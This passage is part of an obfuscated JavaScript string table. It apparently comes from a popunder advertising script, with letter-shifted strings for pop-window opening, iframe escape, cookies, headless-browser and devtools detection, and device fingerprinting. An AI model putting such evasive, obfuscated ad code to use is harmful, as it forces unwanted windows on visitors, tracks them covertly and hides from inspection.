daxxXqrf',UM:'dagzp',dM:'rxaad',ZM:'UzUrdmyqOmzZafQjuf',iM:'faXaiqdOmeq',wM:'xaomfuaz',IM:'mxx',lM:'azxamp',sM:'ueUybdqeeuazMhmuxmnxq',DM:'ebxuf',AM:'puemnxq',eM:'puemnxqMxx',tM:'efduzs',yM:'aa',LM:'EERuj',NM:'dqcgqefGdx',FM:'imufCgmxufkOtqow',qM:'dgzOapq',RM:'dqyahqEodubf',mM:'uzufEfmdf',oM:'ymtOxuowe',TM:'ueAzoxuowPuemnxqpUzWzaizIqnHuqi',PM:'ewuz',fM:'geqdMofuhmfuaz',xb:'dgz',rb:'qzgyqdmnxq',Kb:'oazrusgdmnxq',jb:'idufmnxq',kb:'hmxgq',Mb:'fzqyqxQfzqygoap',bb:'Hqdeuaz\\/',Eb:'\\/f.oa\\n',Yb:'sqfQzfduqe',Sb:'eodubfXampBqdradymzoq',gb:'rb',Cb:'omfot',Gb:'efkxq',hb:'bmdqzfZapq',vb:'tqmp',Ob:'zaFdmowIuzpai',Wb:'_bma',cb:'bgzpqdyuzubab',pb:'_efadmsq',Bb:'rgzofuaz',Qb:'XuqPqfqofad',Vb:'MmPqfqofad',Hb:'XMEF_OADDQOF_QHQZF_FUYQ',nb:'geqdFdmowuzsUzfqdhmx',ub:'bab_opz',zb:'bab_romb',ab:'BgEtaiz',Xb:'PaAbqz',Jb:'oxw$bdb@wie',Ub:'oxw$bdb@mnx',db:'qjaPkzmyuoBmdmye',Zb:'qjaVeBab101',ib:'otmdOapqMf',wb:'__pe3poh__',Ib:'paogyqzf',lb:'=',sb:'_nxmzw',Db:'raoge',Ab:'qhqzf',eb:'edoQxqyqzf',tb:'bbg',yb:'eturf',Lb:'ii',Nb:'EE',Fb:36,qb:'dqbxmoq',Rb:'oaawuq',mb:'; bmft=/;',ob:'bdqrqfotMpGdxFfx',Tb:'bdqrqfotMpQzmnxqp',Pb:'rdqc-xuyuf',fb:'qmdxk-oxuow-bze',xE:'qybfk',rE:'zqjf-b-xq',KE:'mffmotQhqzf',jE:'xuzw',kE:'odqmfqUA',ME:'dqyahqUA',bE:'urdmyqAhqdxmk',EE:'oxuqzfTqustf',YE:'eodaxxTqustf',SE:25,gE:'bmsqKArreqf',CE:'bmsqJArreqf',GE:'oxuqzfFab',hE:'oxuqzfXqrf',vE:'oqux',OE:'zefa',WE:'fmsZmyq',cE:'mssdqeeuhq',pE:'bmdqzfQxqyqzf',BE:'bnIuzpaiAbqz',QE:'sqfMffdungfq',VE:'j',HE:'d',nE:'W',uE:'v',zE:'w',aE:'Y',XE:'n',JE:'Q',UE:'g1hyh1r6xx',dE:'frrnq://kw.prkypi.lcr/egb.hq',ZE:'qwlaGb',iE:'qwlaMpgegl',wE:'qwlaByrc',IE:'eclcpyrcbEgb',lE:'gqQwlagle',sE:'qwlaAyjjzyaiq',DE:'K',AE:'E',eE:14,tE:'s',yE:'egbpyrmp',LE:'O',NE:'ajgclr',FE:'S',qE:'t',RE:2e3,mE:'h',oE:3e3,TE:'A',PE:1e4,fE:'I',xY:'o',rY:'b',KY:'N',jY:'pmslb',kY:'C',MY:'H',bY:'rmn',EY:'jv',YY:'slbcdglcb',SY:'z',gY:'rpsc',CY:'qapgnr',GY:'l',hY:'pylbmk',vY:'m',OY:'J',WY:'apcyrcCjckclr',cY:'V',pY:'ynnclbAfgjb',BY:'G',QY:'pckmtcAfgjb',VY:'p',HY:'hmgl',nY:'L',uY:'nsqf',zY:'bmaskclr',aY:'i',XY:'bmaskclrCjckclr',JY:'U',UY:'kyn',dY:'x',ZY:'ECR',iY:'e',wY:'lcvr',IY:'P',lY:'ecrRgkc',sY:'mncl',DY:'q',AY:'ugrfApcbclrgyjq',eY:'f',tY:'rgkcmsr',yY:'k',LY:'mlcppmp',NY:'X',FY:'mlrgkcmsr',qY:'Z',RY:'mljmyb',mY:'R',oY:'qclb',TY:'c',PY:'dmpCyaf',fY:'D',xS:'jclerf',rS:'y',KS:'a',jS:'bmlc',kS:'F',MS:'yLyyLLLLLLyyLLLLLLLLLyLyLyyyyLLL',bS:'B',ES:'qnjgr',YS:'r',SS:'qjgac',gS:'jd',CS:'rfcl',GS:'dd',hS:'Wd',vS:'tyjsc',OS:'vd',WS:'ynnjw',cS:'wd',pS:'dpmkAfypAmbc',BS:'Yd',QS:'nd',VS:'pcqmjtc',HS:'Qd',nS:97,uS:'Kd',zS:122,aS:'Ed',XS:48,JS:'sd',US:57,dS:'Od',ZS:'rfpmu',iS:'Sd',wS:'egb',IS:'td',lS:'nypqc',sS:'hd',DS:'pcqnmlqc',AS:'eqfFuyqagf',eS:'qeombq',tS:'248_4_NE',yS:'0.0.7',LS:'sgdm',NS:'etmbshnm',FS:'vdacqhudq',qS:'oktfhmr',RS:'rbqddmW',mS:'rbqddmX',oS:'zuzhkGdhfgs',TS:'bkhdmsVhcsg',PS:'kdmfsg',fS:'gqde',xg:'qdedqqdq',rg:'kzmftzfd',Kg:'ghccdm',jg:'tmcdehmdc',kg:'fdsGhfgDmsqnoxUzktdr',Mg:'qdrnkud',bg:'sdrs',Eg:'rdke',Yg:'sno',Sg:'fdnknbzshnm',gg:'lzwSntbgOnhmsr',Cg:'vhcsg',Gg:'gdhfgs',hg:'ntsdqVhcsg',vg:'ntsdqGdhfgs',Og:'hmmdqVhcsg',Wg:'hmmdqGdhfgs',cg:'rbqddm',pg:'cnbtldmsDkdldms',Bg:'eqzldr',Qg:'knbzshnm',Vg:'cnbtldms',Hg:'mzuhfzsnq',ng:'kdudk',ug:'bgzqfhmf',zg:'uhrhahkhsxRszsd',ag:'trdqZfdms',Xg:'ghk',Jg:'iro',Ug:'mf',dg:'hw',Zg:'gs',ig:'os',wg:'ss',Ig:'mo',lg:'Qs',sg:'mv',Dg:'ps',Ag:'ma',eg:'Fs',tg:'rv',yg:'Ws',Lg:'rg',Ng:'Ks',Fg:'ok',qg:'ls',Rg:'vx',mg:'cs',og:'vw',Tg:'Es',Pg:'vv',fg:'ys',xC:'vg',rC:'Is',KC:'bv',jC:'hs',kC:'vhv',MC:'us',bC:'vhg',EC:'bs',YC:'veb',SC:'Hs',gC:'rzg',CC:'ks',GC:'mzukmf',hC:'Ds',vC:'cqe',OC:'Ps',WC:'vfk',cC:'rs',pC:'sa',BC:'Cs',QC:'asy',VC:'Ss',HC:'asn',nC:'Js',uC:'oms',zC:'Gs',aC:'omqb',XC:'alk',JC:'ns',UC:'alh',dC:'Ns',ZC:'urak',iC:'zs',wC:'mzuhfzsd',IC:'ws',lC:'qdknzc',sC:'is',DC:'azbj_enqvzqc',AC:'qs',eC:'Ms',tC:'oqdqdmcdq',yC:'Zs',LC:'Rs',NC:'trdqZfdmsCzsz',FC:'Bs',qC:'gzrNvmOqnodqsx',RC:'Ts',mC:'rdmcAdzbnm',oC:'as',TC:'bzkkOgzmsnl',PC:'As',fC:'_ogzmsnl',xG:'Ys',rG:'bzmuzr',KG:'Ls',jG:'VDAFK_cdatf_qdmcdqdq_hmen',kG:'fs',MG:'qoo',bG:'ds',EG:'syn',YG:'Vs',SG:'sr_cdsdbsdc',gG:'Os',CG:'irtz',GG:'xs',hG:'mom',vG:'es',OG:'thc',WG:'ts',cG:'sy',pG:'Us',BG:'mzo',QG:'Xs',VG:'duzk',HG:'js',nG:'gb',uG:'vs',zG:'cl',aG:'ms',XG:'qss',JG:'gQ',UG:'bg_nai',dG:'sQ',ZG:'nrbot',iG:'QQ',wG:'bg_nai_hmcdw',IG:'pQ',lG:'vhm_jdxr_kdmfsg',sG:'FQ',DG:'bnknq_cdosg',AG:'WQ',eG:'udmcnq',tG:'KQ',yG:'fzldozcr',LG:'lQ',NG:'bnknq_fzlts',FG:'cQ',qG:'oek',RG:'EQ',mG:'brh',oG:'yQ',TG:'bks',PG:'IQ',fG:'ghccdm_heqzld',xh:'hQ',rh:'azs',Kh:'uQ',jh:'ghmsr',kh:'bQ',Mh:'(hognmd|hozc|zmcqnhc|(vhmcnvr ognmd))',bh:'HQ',Eh:'kQ',Yh:'shldYnmd',Sh:'DQ',gh:'bqdzsdDkdldms',Ch:'PQ',Gh:'fdsDwsdmrhnm',hh:'rQ',vh:'bgqnld',Oh:'CQ',Wh:'odqenqlzmbd',ch:'SQ',ph:'ptzkhsxNoshnmr',Bh:'JQ',Qh:'bkhdmsGhmsr',Vh:'GQ',Hh:'fdsAzssdqx',nh:'oQ',uh:'dwodqhldmszk-vdafk',zh:'nQ',ah:'vdafk',Xh:'NQ',Jh:'zQ',Uh:'7936ycxgta8hx9zimjq4ml',dh:'wQ',Zh:'dmbncdTQHBnlonmdms',ih:'iQ',wh:'bzsbg',Ih:'qQ',lh:'fdsShldynmdNeerds',sh:'MQ',Dh:'fdsBnmsdws',Ah:'ZQ',eh:'fdsOzqzldsdq',th:'RQ',yh:'qh',Lh:'BQ',Nh:'qu',Fh:'TQ',qh:'rzv',Rh:'aQ',mh:'bg',oh:'AQ',Th:'oc',Ph:'YQ',fh:'vc',xv:'LQ',rv:'mk',Kv:'fQ',jv:'mkr',kv:'dQ',Mv:'okzsenql_cdsdbsnq',bv:'VQ',Ev:'mdr',Yv:'OQ',Sv:'aksg',gv:'xQ',Cv:'rsqhmf',Gv:'eQ',hv:'asnz',vv:'tQ',Ov:'TMLZRJDC_QDMCDQDQ_VDAFK',Wv:'UQ',cv:'GdzckdrrBgqnld',pv:'XQ',Bv:'(bgqnld|bgqnlhtl)',Qv:'jQ',Vv:'nodqz',Hv:'vQ',nv:'mQ',uv:'lncdk',zv:'gp',av:'okzsenql',Xv:'sp',Jv:'okzsenqlUdqrhnm',Uv:'Qp',dv:'tzEtkkUdqrhnm',Zv:'pp',iv:'Fp',wv:'qdrnkudcNoshnmr',Iv:'Wp',lv:'Kp',sv:'otrg',Dv:'lp',Av:'inhm',ev:'cp',tv:':rszqs',yv:'Ep',Lv:':dmc',Nv:'yp',Fv:6,qv:'Ip',Rv:7,mv:'hp',ov:8,Tv:'up',Pv:9,fv:'bp',xO:'Hp',rO:11,KO:'kp',jO:12,kO:'Dp',MO:13,bO:'Pp',EO:'rp',YO:15,SO:'Cp',gO:16,CO:'Sp',GO:17,hO:'Jp',vO:18,OO:'Gp',WO:19,cO:'op',pO:'np',BO:21,QO:'Np',VO:22,HO:'zp',nO:23,uO:'wp',zO:'ip',aO:'qp',XO:26,JO:'Mp',UO:27,dO:'Zp',ZO:28,iO:'Rp',wO:'bkhdms_hc',IO:'Bp',lO:'tmjmnvm',sO:'Tp',DO:'zeehkhzsd_hc',AO:'ap',eO:'sqzeehb_rntqbd_hc',tO:'Ap',yO:'zcudqshrdq_hc',LO:'Yp',NO:'bzlozhfm_hc',FO:'Lp',qO:'btrsnl_hc_1',RO:'fp',mO:'btrsnl_hc_2',oO:'dp',TO:'bkhbj_hc',PO:'Vp',fO:'bnrs',xW:'Op',rW:'ldsgnc',KW:'xp',jW:'irszf',kW:'ep',MW:'q_thc',bW:'tp',EW:'nz_hc',YW:'Up',SW:'zcchshnmzk_hcr',gW:'Xp',CW:'mnv',GW:'jp',hW:'bnmbzs',vW:'vp',OW:'lzqj',WW:'mp',cW:'mzld',pW:'gF',BW:'nmsntbgrszqs',QW:'sF',VW:'OktfhmZqqzx',HW:'QF',nW:'fdsFzldozcr',uW:'pF',zW:'hr_zmcqnhc',aW:'FF',XW:'hr_sqhcdms',JW:'WF',UW:'hr_bgqnlhtl_86_nq_mdvdq',dW:'KF',ZW:'hr_bgqnlhtl',iW:'lF',wW:'hr_dcfd',IW:'cF',lW:'hr_fdbjn',sW:'EF',DW:'hr_vda_jhs',AW:'yF',eW:'hr_vda_jhs_606_nq_mdvdq',tW:'IF',yW:'hr_cdrjsno_rzezqh',LW:'hF',NW:'hr_bgqnlhtl_nodqz',FW:'uF',qW:'__cr3cbu__',RW:'bF',mW:'rsqhmfhex',oW:'HF',TW:'lnahkd',PW:'kF',fW:'-2',xc:'DF',rc:';',Kc:'PF',jc:'ozqrd',kc:'rF',Mc:'bkhdmsHc',bc:'CF',Ec:'zeehkhzsdHc',Yc:'SF',Sc:'sqzeehbRntqbdHc',gc:'JF',Cc:'zcudqshrdqHc',Gc:'GF',hc:'bzlozhfmHc',vc:'oF',Oc:'btrsnlHc1',Wc:'nF',cc:'btrsnlHc2',pc:'NF',Bc:'bkhbjHc',Qc:'zF',Vc:'qtHc',Hc:'wF',nc:'nzHc',uc:'iF',zc:'jdxr',ac:'qF',Xc:'ctqr',Jc:'MF',Uc:'CzsdShldEnqlzs',dc:'ZF',Zc:'qdb2020',ic:'RF',wc:'o3',Ic:'BF',lc:'rqfa',sc:'TF',Dc:'knzcShldr',Ac:'aF',ec:'zcchshnmzkHcr',tc:'AF',yc:'mzuhfzshnm',Lc:'YF',Nc:'lrLzwSntbgOnhmsr',Fc:'LF',qc:'nmknzcS',Rc:'fF',mc:'ozfdS',oc:'dF',Tc:'rszqsD',Pc:'VF',fc:'sqzm',xp:'OF',rp:'ogzmsnlir',Kp:'xF',jp:'fdsDmsqhdrAxSxod',kp:'eF',Mp:'lny-vdafk',bp:'tF',Ep:'TMLZRJDC_UDMCNQ_VDAFK',Yp:'UF',Sp:'llg',gp:'XF',Cp:'eqnlBgzqBncd',Gp:'jF',hp:'hmcdwNe',vp:'vF',Op:'qntmc',Wp:'mF',cp:'Hmsk',pp:'gW',Bp:'gzqcvzqdBnmbtqqdmbx',Qp:'sW',Vp:'mtladq',Hp:'QW',np:'cduhbdLdlnqx',up:'pW',zp:'bnknqCdosg',ap:'FW',Xp:'hrAnsAxOzfdS',Jp:'WW',Up:'vdajhs-3c',dp:'KW',Zp:'ehkdmzld',ip:'lW',wp:'lzo',Ip:'cW',lp:',',sp:'EW',Dp:'bgzqBncdZs',Ap:'yW',ep:'rszbj',tp:'IW',yp:'snRsqhmf',Lp:'hW',Np:'bnmmdbshnm',Fp:'uW',qp:'zmbdrsnqNqhfhmr',Rp:'bW',mp:'0123456789zabcde',op:'HW',Tp:'qdchqdbsBntms',Pp:'kW',fp:'zuzhkVhcsg',xB:'DW',rB:'bkhdmsGdhfgs',KB:'PW',jB:'hrOH',kB:'rW',MB:'mHrOH',bB:'CW',EB:'lzsbgdr',YB:'SW',SB:'bnllhsKnzcShld',gB:'JW',CB:'bnmmdbshnmHmen',GB:'GW',hB:'ehmhrgCnbtldmsKnzcShld',vB:'oW',OB:'ehmhrgKnzcShld',WB:'nW',cB:'ehqrsOzhmsZesdqKnzcShld',pB:'NW',BB:'ehqrsOzhmsShld',QB:'zW',VB:'mzuhfzshnmSxod',HB:'wW',nB:'momMdfnshzsdcOqnsnbnk',uB:'iW',zB:'qdptdrsShld',aB:'qW',XB:'rszqsKnzcShld',JB:'MW',UB:'vzrZksdqmzsdOqnsnbnkZuzhkzakd',dB:'ZW',ZB:'vzrEdsbgdcUhzRocx',iB:'RW',wB:'vzrMomMdfnshzsdc',IB:'BW',lB:'ogzmsnl',sB:'TW',DB:'kzmftzfdr',AB:'aW',eB:'LRBRRLzsqhw',tB:'AW',yB:'lrRdsHlldchzsd',LB:'YW',NB:'lrHmcdwdcCA',FB:'LW',qB:'lrOnhmsdqDmzakdc',RB:'fW',mB:'vdajhsOdqrhrsdmsRsnqzfd',oB:'dW',TB:'vdajhsSdlonqzqxRsnqzfd',PB:'VW',fB:'vdajhsQdrnkudKnbzkEhkdRxrsdlTQK',xQ:'OW',rQ:'AzssdqxLzmzfdq',KQ:'xW',jQ:'vdajhsLdchzRsqdzl',kQ:'eW',MQ:'vdajhsRoddbgFqzllzq',bQ:'tW',EQ:'ZookdOzxDqqnq',YQ:'UW',SQ:'BRROqhlhshudUzktd',gQ:'XW',CQ:'Bntmsdq',GQ:'jW',hQ:'fdsRsnqzfdToczsdr',vQ:'vW',OQ:'VdaJhsLdchzJdxr',WQ:'mW',cQ:'athkcHC',pQ:'gK',BQ:'LdchzQdbnqcdqDqqnqDudms',QQ:'sK',VQ:'lnyHmmdqRbqddmW',HQ:'QK',nQ:'BRRLnyCnbtldmsQtkd',uQ:'pK',zQ:'BzmuzrBzostqdLdchzRsqdzl',aQ:'FK',XQ:'snszk',JQ:'WK',UQ:':',dQ:'KK',ZQ:'aktdsnnsg',iQ:'lK',wQ:128,IQ:'cK',lQ:'lrVqhsdOqnehkdqLzqj',sQ:'EK',DQ:'LRRsqdzl',AQ:'yK',eQ:'lrKztmbgTqh',tQ:'IK',yQ:'lrRzudAkna',LQ:'hK',NQ:'rzezqh',FQ:'uK',qQ:'rsxkd',RQ:'bK',mQ:'QSBDmbncdcZtchnEqzld',oQ:'HK',TQ:'[naidbs Hmsk]',PQ:'kK',fQ:'[naidbs Qdekdbs]',xV:'DK',rV:'CNLQdbsKhrs',KV:'PK',jV:'QSBOddqBnmmdbshnmHbdDudms',kV:'rK',MV:'RUFFdnldsqxDkdldms',bV:'CK',EV:'nmsqzmrhshnmbzmbdk',YV:'SK',SV:'nmnqhdmszshnmbgzmfd',gV:'JK',CV:'nqhdmszshnm',GV:'GK',hV:'hr_azs',vV:'oK',OV:'bgzqfhmf_shld',WV:'nK',cV:'chrbgzqfhmf_shld',pV:'NK',BV:'rtoonqsdc',QV:'zK',VV:'zuzhkzakd',HV:'wK',nV:'qdzrnm',uV:'iK',zV:'zcdw_szf_udqrhnm',aV:'qK',XV:'lzsbgLdchz',JV:'MK',UV:'Fnnfkd',dV:'ZK',ZV:'Zookd',iV:'RK',wV:'bkdzqLzqjr',IV:'BK',lV:'ehksdq',sV:'TK',DV:'CduhbdLnshnmDudms',AV:'aK',eV:'nmfdrstqddmc',tV:'AK',yV:'rszmczknmd',LV:'YK',NV:'LdchzRdsshmfrQzmfd',FV:'LK',qV:'RgzqdcVnqjdq',RV:'fK',mV:'fdsZuzhkzahkhsx',oV:'dK',TV:'zrxmb',PV:'VK',fV:')',xH:'OK',rH:'hr_lnahkd',KH:'xK',jH:'sxod',kH:'eK',MH:'(bnknq-fzlts:',bH:'tK',EH:'LnyZoodzqzmbd',YH:'UK',SH:'rdzqbg',gH:'XK',CH:'adenqd',GH:'jK',hH:'nardqud',vH:'vK',OH:'Qdekdbs',WH:'mK',cH:'zooUdqrhnm',pH:'gl',BH:'zarnktsd',QH:'sl',VH:'50%',HH:'Ql',nH:'9999',uH:'pl',zH:'1ow',aH:'Fl',XH:'sqzmrozqdms',JH:'Wl',UH:'mn-mzuhfzsnq-aktdsnnsg',dH:'Kl',ZH:'mn-aktdsnnsg-fdsZuzhkzahkhsx',iH:'ll',wH:'ldzrtqd',IH:'ono',lH:'El',sH:'bkdzqLdzrtqdr',DH:'yl',AH:'nr',eH:'Il',tH:'nr_udqrhnm',yH:'hl',LH:'zmcqnhc_lncdk',NH:'ul',FH:'aqnvrdq_udqrhnm',qH:'bl',RH:'chu',mH:'Hl',oH:'hc',TH:'kl',PH:'zcdw',fH:'Dl',xn:'ancx',rn:'Pl',Kn:'zmcqnhc',jn:'rl',kn:'bkhdmsHmenqlzshnm',Mn:'Cl',bn:'rdsZssqhatsd',En:'Sl',Yn:'onrhshnm',Sn:'Jl',gn:'kdes',Cn:'Gl',Gn:'yHmcdw',hn:'ol',vn:'azbjfqntmcBnknq',On:'nl',Wn:'ptdqxRdkdbsnq',cn:'Nl',pn:'ctqzshnm',Bn:'zl',Qn:'fdsDmsqhdrAxMzld',Vn:'wl',Hn:'enqDzbg',nn:'il',un:'snKnvdqBzrd',zn:'ql',an:'shldnts',Xn:'Ml',Jn:'szfUdqrhnm',Un:'Zl',dn:'rxmb',Zn:'Rl',in:'zkk',wn:'Bl',In:'bgzqfhmfShld',ln:'Tl',sn:'chrbgzqfhmfShld',Dn:'al',An:'rjho',en:'Al',tn:'rxmb4rxmb',yn:'Yl',Ln:'qzv',Nn:'Ll',Fn:'ldrrzfd',qn:'fl',Rn:'hrHmsdqrdbshmf',mn:'dl',on:'zesdq_shldnts',Tn:'Vl',Pn:'qdlnud',fn:'Ol',xu:'chrbnmmdbs',ru:'xl',Ku:'zrrhfm',ju:'oazfuzgqIadw',ku:'uoxuow-h1.1685.0',Mu:'bmdeq',bu:'meeusz',Eu:'geqMmnLazq',Yu:'ve_nguxp',Su:'qzmnxqBqdradmfad',gu:'fdkFaQeombqUrdmyq',Cu:'sqfAgfRdayUrdmyq',Gu:'azoxuowRudef',hu:'lrsazoxuowrudef',vu:'bmsqAzPaymuzEqduqeRadXuyXa',Ou:'abfuazeOmotqFFX',Wu:'ne',cu:'urdmyq[pmfm-iupsqf]',pu:'azEwuzOxuowFdussqd',Bu:'qzmnxqGeqdMofuhmfuaz',Qu:'puemnxqGeqdMofuhmfuaz',Vu:30,Hu:'bmdqzf',nu:'bqdradymzoq',uu:'oazfqzfIuzpai',zu:'fmdsqfQxqyqzf',au:'abqzqd',Xu:'bdqrqfotMp_',Ju:'dqmeaz',Uu:'zqjf-b-zp',du:'zqjf-b-ze',Zu:56,iu:'rujqp',wu:'100%',Iu:'urdmyqAhqdxmkMppAhqdxmk',lu:'uzzqdTqustf',su:'zaAhqdxmke',Du:'mppAhqdxmke',Au:'dgzAhqdxmkRmuxqp',eu:'eqxqofad',tu:'oazfqzfPaogyqzf',yu:'etaiEwuz',Lu:'fqjf/vmhmeodubf',Nu:'yyt',Fu:'oxuoweOagzf',qu:'qeombqFaBmdqzf',Ru:'azoxuowRudefGxfuymfq',mu:'bbgCzfk',ou:'lrsazoxuowetaiz',Tu:'uys',Pu:'eqfBdabqdfk',fu:'uybadfmzf',xz:'lUzpqj',rz:'-100',Kz:'-10000bj',jz:'puebxmk',kz:'nxaow',Mz:'baeufuaz',bz:'mneaxgfq',Ez:'hueunuxufk',Yz:'tuppqz',Sz:'/',gz:'eagdoqLazqUp',Cz:'paymuz',Gz:'sqzqdmfuazFuyq',hz:'qjfdm',vz:'yapqx',Oz:'bxmfrady',Wz:'bxmfradyHqdeuaz',cz:'gmRgxxHqdeuaz',pz:'sqfQxqyqzfeNkFmsZmyq',Bz:'-',Qz:'tmeEotqyq',Vz:'eqmdot',Hz:'abqzHumIuzpai1',nz:'abqzHumIuzpai2',uz:'abqzHumIuzpai',zz:'nxgd',az:'eqfMffdungfq',Xz:'dqx',Jz:'abqzMppufuazmxFmne3',Uz:'abqzMppufuazmxFmne4',dz:'abqzRadUAEzafEmrmdu1',Zz:'abqzRadUAEzafEmrmdu2',iz:'abqzRadUAEzafEmrmdu',wz:'UZBGF',Iz:'NGFFAZ',lz:'bdqhqzfPqrmgxf',sz:'abqzHumPqewfabXuzwBabgzpqd2',Dz:'abqzRadUAEEmrmdu',Az:'sqfEqeeuazPmfm',ez:'ebqe',tz:'faGFOEfduzs',yz:'=fdgq; qjbudqe=',Lz:'xamp',Nz:'qddad',Fz:'mpqj',qz:'dqpudqofFabIuzpai',Rz:'babgzpqd',mz:'bauzfqdPaiz',oz:'2147483647',Tz:'mgfa',Pz:'?pahd=fdgq',fz:'px',xa:'pxp',ra:'hmd',Ka:'kyup',ja:'RADY',ka:'dustf',Ma:'naffay',ba:'$US$',Ea:'mppAhqdxmk',Ya:'cgqdkEqxqofadMxx',Sa:'UzUrdmyqOmzQjuf',ga:'#.*$',Ca:'sqfNmffqdk',Ga:'fqjf',ha:'eqfAbfuaze',va:'sgy',Oa:'ef',Wa:'py',ca:'dgup',pa:'eqmdotBmdmye',Ba:'eqfEoabq',Qa:'qzmnxq',Va:'xuyXa',Ha:'uzodqyqzfOxuowe',na:'uzodqyqzfUybdqeeuaze',ua:'sqfNdaieqdEqeeuaz',za:'amup',aa:'dqssgnqp',Xa:'yanuxq',Ja:'fdgq',Ua:'pqrqd',da:'rqfotBduadufk',Za:'rqfotbduadufk',ia:'tust',wa:'tffbe://',Ia:'//',la:'yalBmuzfOagzf',sa:'oxaeq',Da:'tmeMffdungfq',Aa:'zaabqzqd zadqrqdqd',ea:'zapqZmyq',ta:'ogddqzfFmdsqf',ya:'abqzHumPqewfabXuzwBabgzpqd',La:'fmdsqfFagotqe',Na:'bdqhuageOxuow',Fa:'&br_radymf=ve&y=xuzw',qa:250,Ra:'uzfqzfAzOxuowGdx',ma:'abqzBabeItqzUzUrdmyq',oa:'uaeEmrmduRuj',Ta:'dqyahqQhqzfXuefqzqd',Pa:'dup.qxaezao',fa:'bauzfqdQhqzfe',xX:'radoqNmzzqd',rX:'radoqUb',KX:'gmo',jX:'zaAhqdxmk:babgzpqd',kX:'puemnxqpAhqdxmke',MX:'ubbQjoxgpqe',bX:'zmfuhq',EX:'uoxuow-',YX:'wqke',SX:'efduzsurk',gX:'fmsAbfuaze',CX:'eqeeuaz',GX:'ro',hX:'ruzp',vX:'hmxgqe',OX:'xmhq',WX:'on',cX:'omzEqzpYqfduoe',pX:'yqeemsqe',BX:'eoabq',QX:'qddadYmb',VX:'pqngsFuyqagf',HX:'eqzpUzfqdhmx',nX:'bmsqtupq',uX:'oaxxqofYqeemsq',zX:'oaawuqEkzoqd',aX:'OAXXQOF_UYBDQEEUAZ_FDUQE',XX:'fuyqXampqp',JX:'ueBdqrqfotuzs',UX:'ueUybdqeeuazOaxxqofqp',dX:'rudefBdqrqfotEfmdf',ZX:'rudefBdqrqfotPazq',iX:'puemnxqpNkEqdhqdDqmeaze',wX:'etagxpGeqBdqrqfotGdx',IX:'oxuqzfJ',lX:'oxuqzfK',sX:'pmfm',DX:'paymuzPmfm',AX:'oxaeqOagzf',eX:'eqfEqeeuazPmfm',tX:'abqzHumPqewfabBabgzpqd',yX:'pqewfabBabgzpqdQhqdkitqdqXuzwe',LX:'uAEOtdayqEimbBabgzpqd',NX:'oxuowFdmowGdx',FX:'eqzpNqmoaz',qX:'puh',RX:'/4/',mX:'ndmzot',oX:'ormekzo',TX:'radoq_nmzzqd',PX:'radoq_ub',fX:'ueMofuhq',xJ:'mr',rJ:'henx',KJ:'ay',jJ:'rmxxnmow',kJ:'zazq',MJ:'gbpmfqp',bJ:'ueUzfqdyqpumfqUybdqeeuazMhmuxmnxq',EJ:'adusuz',YJ:'so',SJ:'otuxpZapqe',gJ:'dqyahqEodubfMrfqdXamp ',CJ:36e5,GJ:'otqowEqeeuazOgefayWqk',hJ:'NMOWOXOW',vJ:'dgzOapq ',OJ:'wqk',WJ:'qjfdmEodubfQhqz',cJ:'qjfdmEodubfApp',pJ:'eagdeqPuh',BJ:'dqxmfuhq',QJ:'eqfUfqy',VJ:'sqfUfqy',HJ:'dqyahqUfqy',nJ:.5,uJ:'abqzMppufuazmxFmne',zJ:55,aJ:'abqzHumPqewfabXuzwBabgzpqd1',XJ:'bdqrqfotMpGdx',JJ:'etagxpUybdqeeuazNqOaxxqofqp',UJ:'bmftzmyq',dJ:'pdkDgz',ZJ:'ffx',iJ:'sqfBdqhuageOxuow',wJ:'eqogdqBdqrqfot',IJ:'radoqOxuow',lJ:'zaBabIuftUzfqzf',sJ:'babRmxxnmow',DJ:'uAEEmrmduEimbBabgzpqd',AJ:'urdmyqIuzpaiAbqz',eJ:'pqrmgxfXuefqzqd',tJ:'oxuowXuefqzqd',yJ:'mbg\\.btb\\?lazqup=\\p{7}',LJ:'\\/5\\/\\p{7}',NJ:'bdqrqfotMpAbfuaze',FJ:'fdkFaOaxxqofBdqrqfotUybdqeeuaz',qJ:'pefGdx',RJ:'oxmeeZmyq',mJ:'Uz-Bmsq Bget',oJ:'uzeqdfDgxq',TJ:'zgynqd',PJ:'MMN',fJ:'MMN VE',xU:'MMN BTB',rU:'az',KU:'ekzo',jU:'cgmxufk_abfuaze',kU:'oxuqzf_tuzfe',MU:'BAEF',bU:'iuftOdqpqzfumxe',EU:'abfuazeDqcgqef',YU:204,SU:'rdayOmotq',gU:'dqrdqetqpAbfuaze',CU:'eqf',GU:'qjoxgpq',hU:'dqzmyq',vU:'efmfuo',OU:'fqjf/veaz',WU:'oxqmdYqeemsqe',cU:'oapq',pU:'bmkxamp',BU:'xqhqx',QU:'abqzMppufuazmxFmne2',VU:'{}',HU:'pmfq',nU:'taef',uU:'bqdeuefqzoqWqk',zU:'bqdeuefqzoqPaymuzWqk',aU:'eqeeuazNEWqk',XU:'uzufNdaieqdEqeeuaz',JU:'emhqEqeeuazPmfm',UU:'ueEqduqeQzpqp',dU:'|',ZU:'bbgPuemnxqFdussqd',iU:'()}}}));',wU:'egooqee',IU:'uzfqdyqpumfqBmsq:zaXuzw',lU:'pagnxqOxuow',sU:'puemnxqp',DU:'zaUybdqeeuazMhmuxmnxq',AU:'qjoxgpqpOxuow',eU:'uzfqdyqpumfqBmsq',tU:207,yU:'pqewfabOtdayqRujBabgzpqd',LU:'pqewfabBabgzpqdQhqdkitqdq',NU:'yanuxqBabgzpqdFmdsqfNxmzwXuzwe',FU:'yanuxqBabGbFmdsqfNxmzwXuzwe',qU:'uaeEmrmduIuzpaiAbqz',RU:'lazq',mU:'omfGdx',oU:'bj',TU:'rday',PU:'etqqf',fU:'emhqEqeeuazOgefayWqk',xd:'emt',rd:'oi',Kd:'bx',jd:'pdr',kd:'zb',Md:'bf',bd:'zn',Ed:'uj',Yd:'zi',Sd:'fn',gd:'nfl',Cd:'nfa',Gd:'ff',hd:'isx',vd:'zmhxzs',Od:'bzf',Wd:'bzdo',cd:'imey',pd:'oazfmuze',Bd:'cgmxufkAbfuaze',Qd:'efmfge',Vd:'pqhFaaxeFuyqagf',Hd:'/ngowqf',nd:'eqzpYqfduoe',ud:'yqeemsq',zd:'uzbgf',ad:'abqzHumRadyEgnyuf',Xd:'imeBdqrqfotqpMpMfBdqhuageEqeeuaz',Jd:'oaxxqofUybdqeeuaz',Ud:'sqfBdqrqfotRmxxnmowDqmeaz',dd:'__NU_EQEEUAZ_',Zd:'xampEqeeuazPmfm',id:';mofuaz=mzpdaup.uzfqzf.mofuaz.HUQI;omfqsadk=mzpdaup.uzfqzf.omfqsadk.